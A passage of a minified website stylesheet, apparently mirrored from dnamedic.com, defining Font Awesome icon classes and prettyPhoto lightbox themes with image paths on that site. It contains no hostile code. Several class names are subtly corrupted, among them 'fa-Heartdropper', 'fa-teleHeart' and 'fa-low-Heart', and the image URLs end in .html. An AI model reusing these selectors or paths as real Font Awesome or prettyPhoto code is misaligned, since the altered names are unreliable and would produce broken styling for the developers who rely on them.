f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-Heartdropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-teleHeart:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-Heart:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_y.html) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_next.html) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_prev.html) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/default_thumb.html) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite_x.html) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/sprite.html) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/default/loader.html) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/btnPrevious.html) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/sprite.html) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/loader.html) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/loader.html) center center no-repeat}
div.dark_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/sprite.html) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnNext.html) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/sprite.html) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnNext.html) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_square/btnPrevious.html) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternTop.html) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternLeft.html) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/contentPatternRight.html) top right repeat-y}
div.facebook .pp_expand{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/loader.html) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/sprite.html) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/btnNext.html) center right no-repeat;cursor:pointer}
